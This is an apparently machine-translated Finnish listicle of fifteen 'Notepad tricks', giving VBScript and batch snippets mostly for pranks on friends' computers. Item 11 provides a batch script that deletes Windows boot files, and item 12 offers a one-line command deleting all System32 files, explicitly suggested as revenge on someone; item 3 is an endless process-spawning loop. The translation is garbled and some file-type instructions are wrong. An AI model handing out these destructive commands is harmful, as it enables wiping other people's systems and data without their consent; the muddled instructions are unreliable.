Yksi ensimmäisistä asioista, jotka oppii oppimaan käyttämään tietokonetta, on sovellus nimeltä notepad. Melkein kaikki tietävät, mitä notepad on, ja siitä huolimatta, että se on yksinkertainen etsivä ja toimiva sovellus, millainen voima sillä on. Voi kirjaimellisesti tuhota jonkun tietokoneen käyttämällä muistikirjaa, mutta myös suuret ongelmat voidaan ratkaista notepadilla. Ok, notepad ei tee kaikkea mitä sanoin yksin, mutta silti. Se on alusta, johon voi kirjoittaa alkuperäisen koodin, joka voidaan sitten koota ja tavaraa. Joten muutamien pienten notepad-temppujen oppiminen ei todellakaan haittaa meidän mahdollisuuttamme näyttää tai ehkä saada eri tulevaisuudennäkymät siitä, mitä notepad voi todella tehdä.
Joten tässä on 15 viileää Muistio-ohjetta, joita sinun pitäisi yrittää:
1. Pop Out CD -asema jatkuvasti Notepadilla
Etkö usko, että olisi hauskaa, jos voisit pelata kaverisi kanssa tekemällä hänen cd-asemansa uudelleen? Kirjoita vain teksti muistiinpanoon ja tallenna se .vbs- tiedostoksi. Näet sen toimivan kaksoisnapsauttamalla .vbs-tiedostoa.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Tietokoneen sammuttaminen Muistion avulla
Kuvittele vain, jos käynnistyspainikkeen painamisen ja sitten sammutuspainikkeen ja sitten ok-vaihtoehdon sijaan voit vain kaksoisnapsauttaa kuvaketta sammuttaaksesi järjestelmän. Alla kirjoitettu Muistio-temppukoodi tekee juuri niin. Tallenna tiedosto vain .vbs- tiedostoksi ja paina sitä, kun haluat sammuttaa järjestelmän.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Avaa Muistio jatkuvasti ystävän tietokoneessa
Vain toinen Notepad-temppu pelata ystäväsi järjestelmällä olisi käynnistää komento, joka avaisi hänen notepadin toistuvasti.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Tallenna se .vbs- tiedostona ja avaa se nähdäksesi mitä tapahtuu.
4. Tee henkilökohtainen lokikirja tai päiväkirja
Notepadissa on erityinen ominaisuus, jonka avulla voimme tehdä lokin. Sen avulla voimme tehdä lokit juttuista, koska muistilehti asettaa meille päivämäärän ja kellonajan, kun avaat tietyntyyppisen lokitiedoston. Tätä varten kirjoita vain " .LOG " muistiinpanoon ja tallenna se haluamasi nimen alle. Nyt kun avaat tämän tietyn tiedoston, näet, että muistikirja siirtyy automaattisesti päivämäärään ja kellonaikaan, jolloin se avataan, ja sitten voit tehdä lokitallennuksen ja tallentaa lokin.

5. Matriisiefekti
Nyt keskustelemme Notepad-tempusta, joka voi muuttaa komentokehotuksestamme jotain, joka näyttää siltä, että se tuli juuri matriisielokuvasta, tai ehkä jotain, joka näyttää jotain suoraan hakkereiden järjestelmästä. Tätä varten sinun tarvitsee vain liittää seuraava koodi muistiinpanoon
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
nyt sinun täytyy tallentaa tämä tiedosto laajennuksella .bat, ja kun olet luonut luomasi .bat-tiedoston, näet jotain tällaista.

Pieni säätö tämän viileän vaikutuksen muokkaamiseksi on, että voit muuttaa värin edessä olevaa arvoa, eli 02: ta värissä 02, mihin tahansa muuhun arvoon, kuten esimerkiksi 03; tämä muuttaa komentokehotteessa näkyvän tekstin väriä.

Määritä värille eri arvot ja pidä hauskaa.
6. Vaihda Capslock toistuvasti Notepadilla
Voit toistaa jonkun tietokoneella tai ehkä omalla tietokoneella kirjoittamalla komentosarjan, joka voi vaihtaa Caps Lock -toimintoa toistuvasti.
Kopioi ja liitä alla oleva koodi muistiinpanoon.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Tallenna se nyt .vbs- tiedostona ja käytä sitä nähdäksesi taikaa.
7. Työnnä hitaasti
Tämä on temppu, joka aiheuttaa tekstin kirjoittamisen hitaasti, kokeilla sitä, kopioi ja liitä alla oleva teksti muistiinpanoon ja tallenna se .vbs- tiedostoksi.
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Se ei tee mitään, mutta tuo pienen viiveen eri tyyppien välillä.
8. Tekstin muuntaminen puheeksi Muistion avulla.
Kopioi ja liitä alla oleva koodi muistiinpanoon ja tallenna .vbs- tiedostoksi. Kun toistat sen, näyttöön tulee valintaikkuna, jossa kysytään, mitä haluat tietokoneen sanovan. Pidä hauskaa.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Maailman kauppakeskuksen hyökkäys
Tämän tempun mukaan, jos annat kaksoistorniin iskeytyneen lennon numeron, eli Q33N: n notepadissa ja vaihdat sitten kirjasintyypin ' siipiöiksi ' ja fonttikoon 72, näet hyvin outoa .
Se on hyvin viileä temppu, mutta valitettavasti se on huijaus, koska tällaista lentoa ei ole isketty kaksoistorneihin.
10. Otsikon ja alatunnisteen vaihtaminen Muistiossa
Siirry Tiedosto -> Sivun asetukset notepadissa ja kirjoita sitten jokin näistä koodeista otsikon ja alatunnisteen kenttiin.

& l Kohdista seuraavat merkit vasemmalle
& c Keskitä seuraavat merkit
& r Kohdista seuraavat merkit oikealle
& d Tulosta nykyinen päivämäärä
& t Tulosta nykyinen aika
& f Tulosta asiakirjan nimi
& p Tulosta sivunumero
11. Käynnistystiedostojen poistaminen Muistion avulla
Tietokoneen tuhoaminen olisi poistaa tiedostot, jotka auttavat sitä käynnistämään. Vaikka se ei ole suositeltavaa, tämä on koodi, jolla on valta tehdä se.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Tämä sammuttaa tietokoneen ja poistaa tiedostot, joita tarvitaan tietokoneen saamiseksi normaaliin tilaan.
Älä yritä tehdä sitä tietokoneellasi, ellet halua menettää kaikki tiedot.
12. System32-tiedostojen poistaminen Muistion avulla
Haluatko kostaa jonkun? Käytä vain tätä koodia, tallenna se an.bat-tiedostona ja katso, mitä se tekee kyseisen henkilön järjestelmään. Se poistaa kaikki System32-tiedostot, joita järjestelmä tarvitsee toimiakseen.
Liitä vain muistiinpanoon ja tallenna se .bat-tiedostona.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Paina Enter jatkuvasti
Mitä jos haluaisimme käyttää Enter-painikkeen toimintoa uudestaan ja uudestaan, parempi ajatus kuin painaa sitä uudestaan ja uudestaan olisi käyttää alla olevaa koodia
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Tallenna se .vbs- tiedostona ja katso sen taikuutta
14. Hit Backspace Jatkuvasti
Ok, tarvitsemme taaksepäinpainikkeen, mutta mitä haluamme ärsyttää jonkun ja tehdä siitä itsestään uudestaan ja uudestaan, mekaanisesti se vaatisi jonkin verran työtä, mutta jos käytämme vain tätä koodia, siitä olisi paljon helpompaa .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Tallenna .vbs- tiedostoksi, jotta se toimii.
15. Kirjoita jotain uudelleen ja uudelleen
Alla on mainittu koodi, joka kirjoittaa jotain uudestaan ja uudestaan, ja voit kirjoittaa sen uudestaan ja uudestaan, kunnes saat sen ulos silmukasta.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
tallenna se .vbs- tiedostoksi, jotta se toimii.
Tärkeä muistiinpano. Jos saat virheitä, jotka kertovat virheellisiä merkkejä, kokeile uudelleen kaksois käänteisiä pilkkuja koodeissa.